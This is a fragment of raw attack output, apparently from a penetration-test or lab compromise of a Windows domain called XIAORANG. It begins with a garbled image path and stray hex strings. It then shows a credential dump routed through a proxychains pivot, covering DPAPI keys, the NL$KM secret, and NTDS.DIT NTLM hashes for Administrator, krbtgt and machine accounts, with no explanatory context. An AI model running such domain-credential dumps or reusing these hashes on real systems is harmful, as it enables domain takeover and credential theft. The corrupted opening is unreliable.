 b9e437dcc00b2df84a540769e8c8837272d5b0da2f92d711076e93113f96e84ec4a067bcd490257811734d003420e87942994f25702bc44ac4033c12
f4a75875fb0692cda45a84e884ff6d040ae9822fbe7754150a6afd3d80acb2c1db55511b37964ce97398f4a2c4dcaa8d5b3524a20db4464c853694cb
36e1ccc77156b0f6e62a45abd2432c6e1b51ddc7bf8c6c9f0fdb28122cb3682a2793a6c9ed933c542b4eec9eb682e60c3280a5d1e27adfc98f4
XIAORANG\WIN-SERVER$:aad3b435b51404eeaad3b435b51404ee:03d4c150ddf3ffe1b62eaf05b7233c76:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1013bf8bbf66971ac0c6c4938c9c187c859ef5b7
dpapi_userkey:0xfd5a847b92da1e611b6a94df40e674f00b7054f8
[*] NL$KM
0000 9D 83 14 71 4B 67 2E 66 8B 36 79 E5 74 94 DF CE ...qKg.f.6y.t...
0010 F8 0F 28 EC 6A 7A 89 28 4F F7 D1 07 B7 9A B8 6E ..(.jz.(O......n
0020 14 76 A6 CC 5E 52 A4 86 86 55 3A C1 37 51 5D 87 .v..^R...U:.7Q].
0030 3D 33 6E A7 45 EE 79 E8 89 60 CC A6 AA 98 58 EE =3n.E.y..`....X.
NL$KM:9d8314714b672e668b3679e57494dfcef80f28ec6a7a89284ff7d107b79ab86e1476a6cc5e52a48686553ac137515d873d336ea745ee79e889
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:135 ... OK
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa95e708a5182931157a526acf769b13:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a12e9453c13fc38f271f91059d9876d5:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
zhangling:1105:aad3b435b51404eeaad3b435b51404ee:07d308b46637d5a5035f1723d23dd274:::
WIN-SERVER$:1000:aad3b435b51404eeaad3b435b51404ee:03d4c150ddf3ffe1b62eaf05b7233c76:::
WIN-YUYAOX9Q$:1103:aad3b435b51404eeaad3b435b51404ee:e611213c6a712f9b18a8d056005a4f0f:::
WIN-AUTHORITY$:1104:aad3b435b51404eeaad3b435b51404ee:33ced6914cc67534c6d2782531614ce9:::
test$:1106:aad3b435b51404eeaad3b435b51404ee:443a869d4bcf74921ad5b23d9fefd70f:::